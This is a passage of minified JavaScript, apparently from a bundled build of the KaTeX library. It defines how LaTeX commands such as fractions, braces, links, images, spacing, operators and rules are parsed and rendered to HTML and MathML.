gy&&(l=gy[l]),{type:"font",mode:n.mode,font:l.slice(1),body:s}},htmlBuilder:my,mathmlBuilder:py}),ke({type:"mclass",names:["\\boldsymbol","\\bm"],props:{numArgs:1},handler:(e,t)=>{var{parser:n}=e,r=t[0],s=Oe.isCharacterBox(r);return{type:"mclass",mode:n.mode,mclass:Yc(r),body:[{type:"font",mode:n.mode,font:"boldsymbol",body:r}],isCharacterBox:s}}}),ke({type:"font",names:["\\rm","\\sf","\\tt","\\bf","\\it","\\cal"],props:{numArgs:0,allowedInText:!0},handler:(e,t)=>{var{parser:n,funcName:r,breakOnTokenText:s}=e,{mode:l}=n,u=n.parseExpression(!0,s),c="math"+r.slice(1);return{type:"font",mode:l,font:c,body:{type:"ordgroup",mode:n.mode,body:u}}},htmlBuilder:my,mathmlBuilder:py});var yy=(e,t)=>{var n=t;return e==="display"?n=n.id>=Ne.SCRIPT.id?n.text():Ne.DISPLAY:e==="text"&&n.size===Ne.DISPLAY.size?n=Ne.TEXT:e==="script"?n=Ne.SCRIPT:e==="scriptscript"&&(n=Ne.SCRIPTSCRIPT),n},Z2=(e,t)=>{var n=yy(e.size,t.style),r=n.fracNum(),s=n.fracDen(),l;l=t.havingStyle(r);var u=st(e.numer,l,t);if(e.continued){var c=8.5/t.fontMetrics().ptPerEm,f=3.5/t.fontMetrics().ptPerEm;u.height=u.height<c?c:u.height,u.depth=u.depth<f?f:u.depth}l=t.havingStyle(s);var d=st(e.denom,l,t),m,g,v;e.hasBarLine?(e.barSize?(g=Dt(e.barSize,t),m=Q.makeLineSpan("frac-line",t,g)):m=Q.makeLineSpan("frac-line",t),g=m.height,v=m.height):(m=null,g=0,v=t.fontMetrics().defaultRuleThickness);var b,S,k;n.size===Ne.DISPLAY.size||e.size==="display"?(b=t.fontMetrics().num1,g>0?S=3*v:S=7*v,k=t.fontMetrics().denom1):(g>0?(b=t.fontMetrics().num2,S=v):(b=t.fontMetrics().num3,S=3*v),k=t.fontMetrics().denom2);var R;if(m){var O=t.fontMetrics().axisHeight;b-u.depth-(O+.5*g)<S&&(b+=S-(b-u.depth-(O+.5*g))),O-.5*g-(d.height-k)<S&&(k+=S-(O-.5*g-(d.height-k)));var L=-(O-.5*g);R=Q.makeVList({positionType:"individualShift",children:[{type:"elem",elem:d,shift:k},{type:"elem",elem:m,shift:L},{type:"elem",elem:u,shift:-b}]},t)}else{var M=b-u.depth-(d.height-k);M<S&&(b+=.5*(S-M),k+=.5*(S-M)),R=Q.makeVList({positionType:"individualShift",children:[{type:"elem",elem:d,shift:k},{type:"elem",elem:u,shift:-b}]},t)}l=t.havingStyle(n),R.height*=l.sizeMultiplier/t.sizeMultiplier,R.depth*=l.sizeMultiplier/t.sizeMultiplier;var U;n.size===Ne.DISPLAY.size?U=t.fontMetrics().delim1:n.size===Ne.SCRIPTSCRIPT.size?U=t.havingStyle(Ne.SCRIPT).fontMetrics().delim2:U=t.fontMetrics().delim2;var j,N;return e.leftDelim==null?j=fu(t,["mopen"]):j=Ci.customSizedDelim(e.leftDelim,U,!0,t.havingStyle(n),e.mode,["mopen"]),e.continued?N=Q.makeSpan([]):e.rightDelim==null?N=fu(t,["mclose"]):N=Ci.customSizedDelim(e.rightDelim,U,!0,t.havingStyle(n),e.mode,["mclose"]),Q.makeSpan(["mord"].concat(l.sizingClasses(t)),[j,Q.makeSpan(["mfrac"],[R]),N],t)},$2=(e,t)=>{var n=new de.MathNode("mfrac",[vt(e.numer,t),vt(e.denom,t)]);if(!e.hasBarLine)n.setAttribute("linethickness","0px");else if(e.barSize){var r=Dt(e.barSize,t);n.setAttribute("linethickness",xe(r))}var s=yy(e.size,t.style);if(s.size!==t.style.size){n=new de.MathNode("mstyle",[n]);var l=s.size===Ne.DISPLAY.size?"true":"false";n.setAttribute("displaystyle",l),n.setAttribute("scriptlevel","0")}if(e.leftDelim!=null||e.rightDelim!=null){var u=[];if(e.leftDelim!=null){var c=new de.MathNode("mo",[new de.TextNode(e.leftDelim.replace("\\",""))]);c.setAttribute("fence","true"),u.push(c)}if(u.push(n),e.rightDelim!=null){var f=new de.MathNode("mo",[new de.TextNode(e.rightDelim.replace("\\",""))]);f.setAttribute("fence","true"),u.push(f)}return R2(u)}return n};ke({type:"genfrac",names:["\\dfrac","\\frac","\\tfrac","\\dbinom","\\binom","\\tbinom","\\\\atopfrac","\\\\bracefrac","\\\\brackfrac"],props:{numArgs:2,allowedInArgument:!0},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=t[0],l=t[1],u,c=null,f=null,d="auto";switch(r){case"\\dfrac":case"\\frac":case"\\tfrac":u=!0;break;case"\\\\atopfrac":u=!1;break;case"\\dbinom":case"\\binom":case"\\tbinom":u=!1,c="(",f=")";break;case"\\\\bracefrac":u=!1,c="\\{",f="\\}";break;case"\\\\brackfrac":u=!1,c="[",f="]";break;default:throw new Error("Unrecognized genfrac command")}switch(r){case"\\dfrac":case"\\dbinom":d="display";break;case"\\tfrac":case"\\tbinom":d="text";break}return{type:"genfrac",mode:n.mode,continued:!1,numer:s,denom:l,hasBarLine:u,leftDelim:c,rightDelim:f,size:d,barSize:null}},htmlBuilder:Z2,mathmlBuilder:$2}),ke({type:"genfrac",names:["\\cfrac"],props:{numArgs:2},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=t[0],l=t[1];return{type:"genfrac",mode:n.mode,continued:!0,numer:s,denom:l,hasBarLine:!0,leftDelim:null,rightDelim:null,size:"display",barSize:null}}}),ke({type:"infix",names:["\\over","\\choose","\\atop","\\brace","\\brack"],props:{numArgs:0,infix:!0},handler(e){var{parser:t,funcName:n,token:r}=e,s;switch(n){case"\\over":s="\\frac";break;case"\\choose":s="\\binom";break;case"\\atop":s="\\\\atopfrac";break;case"\\brace":s="\\\\bracefrac";break;case"\\brack":s="\\\\brackfrac";break;default:throw new Error("Unrecognized infix genfrac command")}return{type:"infix",mode:t.mode,replaceWith:s,token:r}}});var vy=["display","text","script","scriptscript"],by=function(t){var n=null;return t.length>0&&(n=t,n=n==="."?null:n),n};ke({type:"genfrac",names:["\\genfrac"],props:{numArgs:6,allowedInArgument:!0,argTypes:["math","math","size","text","math","math"]},handler(e,t){var{parser:n}=e,r=t[4],s=t[5],l=Fc(t[0]),u=l.type==="atom"&&l.family==="open"?by(l.text):null,c=Fc(t[1]),f=c.type==="atom"&&c.family==="close"?by(c.text):null,d=Ye(t[2],"size"),m,g=null;d.isBlank?m=!0:(g=d.value,m=g.number>0);var v="auto",b=t[3];if(b.type==="ordgroup"){if(b.body.length>0){var S=Ye(b.body[0],"textord");v=vy[Number(S.text)]}}else b=Ye(b,"textord"),v=vy[Number(b.text)];return{type:"genfrac",mode:n.mode,numer:r,denom:s,continued:!1,hasBarLine:m,barSize:g,leftDelim:u,rightDelim:f,size:v}},htmlBuilder:Z2,mathmlBuilder:$2}),ke({type:"infix",names:["\\above"],props:{numArgs:1,argTypes:["size"],infix:!0},handler(e,t){var{parser:n,funcName:r,token:s}=e;return{type:"infix",mode:n.mode,replaceWith:"\\\\abovefrac",size:Ye(t[0],"size").value,token:s}}}),ke({type:"genfrac",names:["\\\\abovefrac"],props:{numArgs:3,argTypes:["math","size","math"]},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=t[0],l=LL(Ye(t[1],"infix").size),u=t[2],c=l.number>0;return{type:"genfrac",mode:n.mode,numer:s,denom:u,continued:!1,hasBarLine:c,barSize:l,leftDelim:null,rightDelim:null,size:"auto"}},htmlBuilder:Z2,mathmlBuilder:$2});var xy=(e,t)=>{var n=t.style,r,s;e.type==="supsub"?(r=e.sup?st(e.sup,t.havingStyle(n.sup()),t):st(e.sub,t.havingStyle(n.sub()),t),s=Ye(e.base,"horizBrace")):s=Ye(e,"horizBrace");var l=st(s.base,t.havingBaseStyle(Ne.DISPLAY)),u=Si.svgSpan(s,t),c;if(s.isOver?(c=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:l},{type:"kern",size:.1},{type:"elem",elem:u}]},t),c.children[0].children[0].children[1].classes.push("svg-align")):(c=Q.makeVList({positionType:"bottom",positionData:l.depth+.1+u.height,children:[{type:"elem",elem:u},{type:"kern",size:.1},{type:"elem",elem:l}]},t),c.children[0].children[0].children[0].classes.push("svg-align")),r){var f=Q.makeSpan(["mord",s.isOver?"mover":"munder"],[c],t);s.isOver?c=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:f},{type:"kern",size:.2},{type:"elem",elem:r}]},t):c=Q.makeVList({positionType:"bottom",positionData:f.depth+.2+r.height+r.depth,children:[{type:"elem",elem:r},{type:"kern",size:.2},{type:"elem",elem:f}]},t)}return Q.makeSpan(["mord",s.isOver?"mover":"munder"],[c],t)},sj=(e,t)=>{var n=Si.mathMLnode(e.label);return new de.MathNode(e.isOver?"mover":"munder",[vt(e.base,t),n])};ke({type:"horizBrace",names:["\\overbrace","\\underbrace"],props:{numArgs:1},handler(e,t){var{parser:n,funcName:r}=e;return{type:"horizBrace",mode:n.mode,label:r,isOver:/^\\over/.test(r),base:t[0]}},htmlBuilder:xy,mathmlBuilder:sj}),ke({type:"href",names:["\\href"],props:{numArgs:2,argTypes:["url","original"],allowedInText:!0},handler:(e,t)=>{var{parser:n}=e,r=t[1],s=Ye(t[0],"url").url;return n.settings.isTrusted({command:"\\href",url:s})?{type:"href",mode:n.mode,href:s,body:Pt(r)}:n.formatUnsupportedCmd("\\href")},htmlBuilder:(e,t)=>{var n=Jt(e.body,t,!1);return Q.makeAnchor(e.href,[],n,t)},mathmlBuilder:(e,t)=>{var n=ia(e.body,t);return n instanceof Qn||(n=new Qn("mrow",[n])),n.setAttribute("href",e.href),n}}),ke({type:"href",names:["\\url"],props:{numArgs:1,argTypes:["url"],allowedInText:!0},handler:(e,t)=>{var{parser:n}=e,r=Ye(t[0],"url").url;if(!n.settings.isTrusted({command:"\\url",url:r}))return n.formatUnsupportedCmd("\\url");for(var s=[],l=0;l<r.length;l++){var u=r[l];u==="~"&&(u="\\textasciitilde"),s.push({type:"textord",mode:"text",text:u})}var c={type:"text",mode:n.mode,font:"\\texttt",body:s};return{type:"href",mode:n.mode,href:r,body:Pt(c)}}}),ke({type:"hbox",names:["\\hbox"],props:{numArgs:1,argTypes:["text"],allowedInText:!0,primitive:!0},handler(e,t){var{parser:n}=e;return{type:"hbox",mode:n.mode,body:Pt(t[0])}},htmlBuilder(e,t){var n=Jt(e.body,t,!1);return Q.makeFragment(n)},mathmlBuilder(e,t){return new de.MathNode("mrow",jn(e.body,t))}}),ke({type:"html",names:["\\htmlClass","\\htmlId","\\htmlStyle","\\htmlData"],props:{numArgs:2,argTypes:["raw","original"],allowedInText:!0},handler:(e,t)=>{var{parser:n,funcName:r,token:s}=e,l=Ye(t[0],"raw").string,u=t[1];n.settings.strict&&n.settings.reportNonstrict("htmlExtension","HTML extension is disabled on strict mode");var c,f={};switch(r){case"\\htmlClass":f.class=l,c={command:"\\htmlClass",class:l};break;case"\\htmlId":f.id=l,c={command:"\\htmlId",id:l};break;case"\\htmlStyle":f.style=l,c={command:"\\htmlStyle",style:l};break;case"\\htmlData":{for(var d=l.split(","),m=0;m<d.length;m++){var g=d[m].split("=");if(g.length!==2)throw new me("Error parsing key-value for \\htmlData");f["data-"+g[0].trim()]=g[1].trim()}c={command:"\\htmlData",attributes:f};break}default:throw new Error("Unrecognized html command")}return n.settings.isTrusted(c)?{type:"html",mode:n.mode,attributes:f,body:Pt(u)}:n.formatUnsupportedCmd(r)},htmlBuilder:(e,t)=>{var n=Jt(e.body,t,!1),r=["enclosing"];e.attributes.class&&r.push(...e.attributes.class.trim().split(/\s+/));var s=Q.makeSpan(r,n,t);for(var l in e.attributes)l!=="class"&&e.attributes.hasOwnProperty(l)&&s.setAttribute(l,e.attributes[l]);return s},mathmlBuilder:(e,t)=>ia(e.body,t)}),ke({type:"htmlmathml",names:["\\html@mathml"],props:{numArgs:2,allowedInText:!0},handler:(e,t)=>{var{parser:n}=e;return{type:"htmlmathml",mode:n.mode,html:Pt(t[0]),mathml:Pt(t[1])}},htmlBuilder:(e,t)=>{var n=Jt(e.html,t,!1);return Q.makeFragment(n)},mathmlBuilder:(e,t)=>ia(e.mathml,t)});var Q2=function(t){if(/^[-+]? *(\d+(\.\d*)?|\.\d+)$/.test(t))return{number:+t,unit:"bp"};var n=/([-+]?) *(\d+(?:\.\d*)?|\.\d+) *([a-z]{2})/.exec(t);if(!n)throw new me("Invalid size: '"+t+"' in \\includegraphics");var r={number:+(n[1]+n[2]),unit:n[3]};if(!S9(r))throw new me("Invalid unit: '"+r.unit+"' in \\includegraphics.");return r};ke({type:"includegraphics",names:["\\includegraphics"],props:{numArgs:1,numOptionalArgs:1,argTypes:["raw","url"],allowedInText:!1},handler:(e,t,n)=>{var{parser:r}=e,s={number:0,unit:"em"},l={number:.9,unit:"em"},u={number:0,unit:"em"},c="";if(n[0])for(var f=Ye(n[0],"raw").string,d=f.split(","),m=0;m<d.length;m++){var g=d[m].split("=");if(g.length===2){var v=g[1].trim();switch(g[0].trim()){case"alt":c=v;break;case"width":s=Q2(v);break;case"height":l=Q2(v);break;case"totalheight":u=Q2(v);break;default:throw new me("Invalid key: '"+g[0]+"' in \\includegraphics.")}}}var b=Ye(t[0],"url").url;return c===""&&(c=b,c=c.replace(/^.*[\\/]/,""),c=c.substring(0,c.lastIndexOf("."))),r.settings.isTrusted({command:"\\includegraphics",url:b})?{type:"includegraphics",mode:r.mode,alt:c,width:s,height:l,totalheight:u,src:b}:r.formatUnsupportedCmd("\\includegraphics")},htmlBuilder:(e,t)=>{var n=Dt(e.height,t),r=0;e.totalheight.number>0&&(r=Dt(e.totalheight,t)-n);var s=0;e.width.number>0&&(s=Dt(e.width,t));var l={height:xe(n+r)};s>0&&(l.width=xe(s)),r>0&&(l.verticalAlign=xe(-r));var u=new s_(e.src,e.alt,l);return u.height=n,u.depth=r,u},mathmlBuilder:(e,t)=>{var n=new de.MathNode("mglyph",[]);n.setAttribute("alt",e.alt);var r=Dt(e.height,t),s=0;if(e.totalheight.number>0&&(s=Dt(e.totalheight,t)-r,n.setAttribute("valign",xe(-s))),n.setAttribute("height",xe(r+s)),e.width.number>0){var l=Dt(e.width,t);n.setAttribute("width",xe(l))}return n.setAttribute("src",e.src),n}}),ke({type:"kern",names:["\\kern","\\mkern","\\hskip","\\mskip"],props:{numArgs:1,argTypes:["size"],primitive:!0,allowedInText:!0},handler(e,t){var{parser:n,funcName:r}=e,s=Ye(t[0],"size");if(n.settings.strict){var l=r[1]==="m",u=s.value.unit==="mu";l?(u||n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" supports only mu units, "+("not "+s.value.unit+" units")),n.mode!=="math"&&n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" works only in math mode")):u&&n.settings.reportNonstrict("mathVsTextUnits","LaTeX's "+r+" doesn't support mu units")}return{type:"kern",mode:n.mode,dimension:s.value}},htmlBuilder(e,t){return Q.makeGlue(e.dimension,t)},mathmlBuilder(e,t){var n=Dt(e.dimension,t);return new de.SpaceNode(n)}}),ke({type:"lap",names:["\\mathllap","\\mathrlap","\\mathclap"],props:{numArgs:1,allowedInText:!0},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=t[0];return{type:"lap",mode:n.mode,alignment:r.slice(5),body:s}},htmlBuilder:(e,t)=>{var n;e.alignment==="clap"?(n=Q.makeSpan([],[st(e.body,t)]),n=Q.makeSpan(["inner"],[n],t)):n=Q.makeSpan(["inner"],[st(e.body,t)]);var r=Q.makeSpan(["fix"],[]),s=Q.makeSpan([e.alignment],[n,r],t),l=Q.makeSpan(["strut"]);return l.style.height=xe(s.height+s.depth),s.depth&&(l.style.verticalAlign=xe(-s.depth)),s.children.unshift(l),s=Q.makeSpan(["thinbox"],[s],t),Q.makeSpan(["mord","vbox"],[s],t)},mathmlBuilder:(e,t)=>{var n=new de.MathNode("mpadded",[vt(e.body,t)]);if(e.alignment!=="rlap"){var r=e.alignment==="llap"?"-1":"-0.5";n.setAttribute("lspace",r+"width")}return n.setAttribute("width","0px"),n}}),ke({type:"styling",names:["\\(","$"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(e,t){var{funcName:n,parser:r}=e,s=r.mode;r.switchMode("math");var l=n==="\\("?"\\)":"$",u=r.parseExpression(!1,l);return r.expect(l),r.switchMode(s),{type:"styling",mode:r.mode,style:"text",body:u}}}),ke({type:"text",names:["\\)","\\]"],props:{numArgs:0,allowedInText:!0,allowedInMath:!1},handler(e,t){throw new me("Mismatched "+e.funcName)}});var wy=(e,t)=>{switch(t.style.size){case Ne.DISPLAY.size:return e.display;case Ne.TEXT.size:return e.text;case Ne.SCRIPT.size:return e.script;case Ne.SCRIPTSCRIPT.size:return e.scriptscript;default:return e.text}};ke({type:"mathchoice",names:["\\mathchoice"],props:{numArgs:4,primitive:!0},handler:(e,t)=>{var{parser:n}=e;return{type:"mathchoice",mode:n.mode,display:Pt(t[0]),text:Pt(t[1]),script:Pt(t[2]),scriptscript:Pt(t[3])}},htmlBuilder:(e,t)=>{var n=wy(e,t),r=Jt(n,t,!1);return Q.makeFragment(r)},mathmlBuilder:(e,t)=>{var n=wy(e,t);return ia(n,t)}});var Sy=(e,t,n,r,s,l,u)=>{e=Q.makeSpan([],[e]);var c=n&&Oe.isCharacterBox(n),f,d;if(t){var m=st(t,r.havingStyle(s.sup()),r);d={elem:m,kern:Math.max(r.fontMetrics().bigOpSpacing1,r.fontMetrics().bigOpSpacing3-m.depth)}}if(n){var g=st(n,r.havingStyle(s.sub()),r);f={elem:g,kern:Math.max(r.fontMetrics().bigOpSpacing2,r.fontMetrics().bigOpSpacing4-g.height)}}var v;if(d&&f){var b=r.fontMetrics().bigOpSpacing5+f.elem.height+f.elem.depth+f.kern+e.depth+u;v=Q.makeVList({positionType:"bottom",positionData:b,children:[{type:"kern",size:r.fontMetrics().bigOpSpacing5},{type:"elem",elem:f.elem,marginLeft:xe(-l)},{type:"kern",size:f.kern},{type:"elem",elem:e},{type:"kern",size:d.kern},{type:"elem",elem:d.elem,marginLeft:xe(l)},{type:"kern",size:r.fontMetrics().bigOpSpacing5}]},r)}else if(f){var S=e.height-u;v=Q.makeVList({positionType:"top",positionData:S,children:[{type:"kern",size:r.fontMetrics().bigOpSpacing5},{type:"elem",elem:f.elem,marginLeft:xe(-l)},{type:"kern",size:f.kern},{type:"elem",elem:e}]},r)}else if(d){var k=e.depth+u;v=Q.makeVList({positionType:"bottom",positionData:k,children:[{type:"elem",elem:e},{type:"kern",size:d.kern},{type:"elem",elem:d.elem,marginLeft:xe(l)},{type:"kern",size:r.fontMetrics().bigOpSpacing5}]},r)}else return e;var R=[v];if(f&&l!==0&&!c){var M=Q.makeSpan(["mspace"],[],r);M.style.marginRight=xe(l),R.unshift(M)}return Q.makeSpan(["mop","op-limits"],R,r)},Cy=["\\smallint"],bl=(e,t)=>{var n,r,s=!1,l;e.type==="supsub"?(n=e.sup,r=e.sub,l=Ye(e.base,"op"),s=!0):l=Ye(e,"op");var u=t.style,c=!1;u.size===Ne.DISPLAY.size&&l.symbol&&!Oe.contains(Cy,l.name)&&(c=!0);var f;if(l.symbol){var d=c?"Size2-Regular":"Size1-Regular",m="";if((l.name==="\\oiint"||l.name==="\\oiiint")&&(m=l.name.slice(1),l.name=m==="oiint"?"\\iint":"\\iiint"),f=Q.makeSymbol(l.name,d,"math",t,["mop","op-symbol",c?"large-op":"small-op"]),m.length>0){var g=f.italic,v=Q.staticSvg(m+"Size"+(c?"2":"1"),t);f=Q.makeVList({positionType:"individualShift",children:[{type:"elem",elem:f,shift:0},{type:"elem",elem:v,shift:c?.08:0}]},t),l.name="\\"+m,f.classes.unshift("mop"),f.italic=g}}else if(l.body){var b=Jt(l.body,t,!0);b.length===1&&b[0]instanceof gr?(f=b[0],f.classes[0]="mop"):f=Q.makeSpan(["mop"],b,t)}else{for(var S=[],k=1;k<l.name.length;k++)S.push(Q.mathsym(l.name[k],l.mode,t));f=Q.makeSpan(["mop"],S,t)}var R=0,M=0;return(f instanceof gr||l.name==="\\oiint"||l.name==="\\oiiint")&&!l.suppressBaseShift&&(R=(f.height-f.depth)/2-t.fontMetrics().axisHeight,M=f.italic),s?Sy(f,n,r,t,u,M,R):(R&&(f.style.position="relative",f.style.top=xe(R)),f)},pu=(e,t)=>{var n;if(e.symbol)n=new Qn("mo",[yr(e.name,e.mode)]),Oe.contains(Cy,e.name)&&n.setAttribute("largeop","false");else if(e.body)n=new Qn("mo",jn(e.body,t));else{n=new Qn("mi",[new Jr(e.name.slice(1))]);var r=new Qn("mo",[yr("⁡","text")]);e.parentIsSupSub?n=new Qn("mrow",[n,r]):n=H9([n,r])}return n},lj={"∏":"\\prod","∐":"\\coprod","∑":"\\sum","⋀":"\\bigwedge","⋁":"\\bigvee","⋂":"\\bigcap","⋃":"\\bigcup","⨀":"\\bigodot","⨁":"\\bigoplus","⨂":"\\bigotimes","⨄":"\\biguplus","⨆":"\\bigsqcup"};ke({type:"op",names:["\\coprod","\\bigvee","\\bigwedge","\\biguplus","\\bigcap","\\bigcup","\\intop","\\prod","\\sum","\\bigotimes","\\bigoplus","\\bigodot","\\bigsqcup","\\smallint","∏","∐","∑","⋀","⋁","⋂","⋃","⨀","⨁","⨂","⨄","⨆"],props:{numArgs:0},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=r;return s.length===1&&(s=lj[s]),{type:"op",mode:n.mode,limits:!0,parentIsSupSub:!1,symbol:!0,name:s}},htmlBuilder:bl,mathmlBuilder:pu}),ke({type:"op",names:["\\mathop"],props:{numArgs:1,primitive:!0},handler:(e,t)=>{var{parser:n}=e,r=t[0];return{type:"op",mode:n.mode,limits:!1,parentIsSupSub:!1,symbol:!1,body:Pt(r)}},htmlBuilder:bl,mathmlBuilder:pu});var oj={"∫":"\\int","∬":"\\iint","∭":"\\iiint","∮":"\\oint","∯":"\\oiint","∰":"\\oiiint"};ke({type:"op",names:["\\arcsin","\\arccos","\\arctan","\\arctg","\\arcctg","\\arg","\\ch","\\cos","\\cosec","\\cosh","\\cot","\\cotg","\\coth","\\csc","\\ctg","\\cth","\\deg","\\dim","\\exp","\\hom","\\ker","\\lg","\\ln","\\log","\\sec","\\sin","\\sinh","\\sh","\\tan","\\tanh","\\tg","\\th"],props:{numArgs:0},handler(e){var{parser:t,funcName:n}=e;return{type:"op",mode:t.mode,limits:!1,parentIsSupSub:!1,symbol:!1,name:n}},htmlBuilder:bl,mathmlBuilder:pu}),ke({type:"op",names:["\\det","\\gcd","\\inf","\\lim","\\max","\\min","\\Pr","\\sup"],props:{numArgs:0},handler(e){var{parser:t,funcName:n}=e;return{type:"op",mode:t.mode,limits:!0,parentIsSupSub:!1,symbol:!1,name:n}},htmlBuilder:bl,mathmlBuilder:pu}),ke({type:"op",names:["\\int","\\iint","\\iiint","\\oint","\\oiint","\\oiiint","∫","∬","∭","∮","∯","∰"],props:{numArgs:0},handler(e){var{parser:t,funcName:n}=e,r=n;return r.length===1&&(r=oj[r]),{type:"op",mode:t.mode,limits:!1,parentIsSupSub:!1,symbol:!0,name:r}},htmlBuilder:bl,mathmlBuilder:pu});var ky=(e,t)=>{var n,r,s=!1,l;e.type==="supsub"?(n=e.sup,r=e.sub,l=Ye(e.base,"operatorname"),s=!0):l=Ye(e,"operatorname");var u;if(l.body.length>0){for(var c=l.body.map(g=>{var v=g.text;return typeof v=="string"?{type:"textord",mode:g.mode,text:v}:g}),f=Jt(c,t.withFont("mathrm"),!0),d=0;d<f.length;d++){var m=f[d];m instanceof gr&&(m.text=m.text.replace(/\u2212/,"-").replace(/\u2217/,"*"))}u=Q.makeSpan(["mop"],f,t)}else u=Q.makeSpan(["mop"],[],t);return s?Sy(u,n,r,t,t.style,0,0):u},uj=(e,t)=>{for(var n=jn(e.body,t.withFont("mathrm")),r=!0,s=0;s<n.length;s++){var l=n[s];if(!(l instanceof de.SpaceNode))if(l instanceof de.MathNode)switch(l.type){case"mi":case"mn":case"ms":case"mspace":case"mtext":break;case"mo":{var u=l.children[0];l.children.length===1&&u instanceof de.TextNode?u.text=u.text.replace(/\u2212/,"-").replace(/\u2217/,"*"):r=!1;break}default:r=!1}else r=!1}if(r){var c=n.map(m=>m.toText()).join("");n=[new de.TextNode(c)]}var f=new de.MathNode("mi",n);f.setAttribute("mathvariant","normal");var d=new de.MathNode("mo",[yr("⁡","text")]);return e.parentIsSupSub?new de.MathNode("mrow",[f,d]):de.newDocumentFragment([f,d])};ke({type:"operatorname",names:["\\operatorname@","\\operatornamewithlimits"],props:{numArgs:1},handler:(e,t)=>{var{parser:n,funcName:r}=e,s=t[0];return{type:"operatorname",mode:n.mode,body:Pt(s),alwaysHandleSupSub:r==="\\operatornamewithlimits",limits:!1,parentIsSupSub:!1}},htmlBuilder:ky,mathmlBuilder:uj}),D("\\operatorname","\\@ifstar\\operatornamewithlimits\\operatorname@"),ls({type:"ordgroup",htmlBuilder(e,t){return e.semisimple?Q.makeFragment(Jt(e.body,t,!1)):Q.makeSpan(["mord"],Jt(e.body,t,!0),t)},mathmlBuilder(e,t){return ia(e.body,t,!0)}}),ke({type:"overline",names:["\\overline"],props:{numArgs:1},handler(e,t){var{parser:n}=e,r=t[0];return{type:"overline",mode:n.mode,body:r}},htmlBuilder(e,t){var n=st(e.body,t.havingCrampedStyle()),r=Q.makeLineSpan("overline-line",t),s=t.fontMetrics().defaultRuleThickness,l=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n},{type:"kern",size:3*s},{type:"elem",elem:r},{type:"kern",size:s}]},t);return Q.makeSpan(["mord","overline"],[l],t)},mathmlBuilder(e,t){var n=new de.MathNode("mo",[new de.TextNode("‾")]);n.setAttribute("stretchy","true");var r=new de.MathNode("mover",[vt(e.body,t),n]);return r.setAttribute("accent","true"),r}}),ke({type:"phantom",names:["\\phantom"],props:{numArgs:1,allowedInText:!0},handler:(e,t)=>{var{parser:n}=e,r=t[0];return{type:"phantom",mode:n.mode,body:Pt(r)}},htmlBuilder:(e,t)=>{var n=Jt(e.body,t.withPhantom(),!1);return Q.makeFragment(n)},mathmlBuilder:(e,t)=>{var n=jn(e.body,t);return new de.MathNode("mphantom",n)}}),ke({type:"hphantom",names:["\\hphantom"],props:{numArgs:1,allowedInText:!0},handler:(e,t)=>{var{parser:n}=e,r=t[0];return{type:"hphantom",mode:n.mode,body:r}},htmlBuilder:(e,t)=>{var n=Q.makeSpan([],[st(e.body,t.withPhantom())]);if(n.height=0,n.depth=0,n.children)for(var r=0;r<n.children.length;r++)n.children[r].height=0,n.children[r].depth=0;return n=Q.makeVList({positionType:"firstBaseline",children:[{type:"elem",elem:n}]},t),Q.makeSpan(["mord"],[n],t)},mathmlBuilder:(e,t)=>{var n=jn(Pt(e.body),t),r=new de.MathNode("mphantom",n),s=new de.MathNode("mpadded",[r]);return s.setAttribute("height","0px"),s.setAttribute("depth","0px"),s}}),ke({type:"vphantom",names:["\\vphantom"],props:{numArgs:1,allowedInText:!0},handler:(e,t)=>{var{parser:n}=e,r=t[0];return{type:"vphantom",mode:n.mode,body:r}},htmlBuilder:(e,t)=>{var n=Q.makeSpan(["inner"],[st(e.body,t.withPhantom())]),r=Q.makeSpan(["fix"],[]);return Q.makeSpan(["mord","rlap"],[n,r],t)},mathmlBuilder:(e,t)=>{var n=jn(Pt(e.body),t),r=new de.MathNode("mphantom",n),s=new de.MathNode("mpadded",[r]);return s.setAttribute("width","0px"),s}}),ke({type:"raisebox",names:["\\raisebox"],props:{numArgs:2,argTypes:["size","hbox"],allowedInText:!0},handler(e,t){var{parser:n}=e,r=Ye(t[0],"size").value,s=t[1];return{type:"raisebox",mode:n.mode,dy:r,body:s}},htmlBuilder(e,t){var n=st(e.body,t),r=Dt(e.dy,t);return Q.makeVList({positionType:"shift",positionData:-r,children:[{type:"elem",elem:n}]},t)},mathmlBuilder(e,t){var n=new de.MathNode("mpadded",[vt(e.body,t)]),r=e.dy.number+e.dy.unit;return n.setAttribute("voffset",r),n}}),ke({type:"internal",names:["\\relax"],props:{numArgs:0,allowedInText:!0,allowedInArgument:!0},handler(e){var{parser:t}=e;return{type:"internal",mode:t.mode}}}),ke({type:"rule",names:["\\rule"],props:{numArgs:2,numOptionalArgs:1,allowedInText:!0,allowedInMath:!0,argTypes:["size","size","size"]},handler(e,t,n){var{parser:r}=e,s=n[0],l=Ye(t[0],"size"),u=Ye(t[1],"size");return{type:"rule",mode:r.mode,shift:s&&Ye(s,"size").value,width:l.value,height:u.value}},htmlBuilder(e,t){var n=Q.makeSpan(["mord","rule"],[],t),r=Dt(e.width,t),s=Dt(e.height,t),l=e.shift?Dt(e.shift,t):0;return n.style.borderRightWidth=xe(r),n.style.borderTopWidth=xe(s),n.style.bottom=xe(l),n.width=r,n.height=s+l,n.depth=-l,n.maxFontSize=s*1.125*t.sizeMultiplier,n},mathmlBuilder(e,t){var n=Dt(e.width,t),r=Dt(e.height,t),s=e.shift?Dt(e.shift,t):0,l=t.color&&t.getColor()||"black",u=new de.MathNode("mspace");u.setAttribute("mathbackground",l),u.setAttribute("width",xe(n)),u.setAttribute("height",xe(r));var c=new de.MathNode("mpadded",[u]);return s>=0?c.setAttribute("height",xe(s)):(c.setAttribute("height",xe(s)),c.setAttribute("depth",xe(-s))),c.setAttribute("voffset",xe(s)),c}});function Ty(e,t,n){for(var r=Jt(e,t,!1),s=t.sizeMultiplier/n.sizeMultiplier,l=0;l<r.length;l++){var u=r[l].classes.indexOf("sizing");u<0?Array.prototype.push.apply(r[l].classes,t.sizingClasses(n)):r[l].classes[u+1]==="reset-size"+t.size&&(r[l].classes[u+1]="reset-size"+n.size),r[l].height*=s,r[l].depth*=s}return 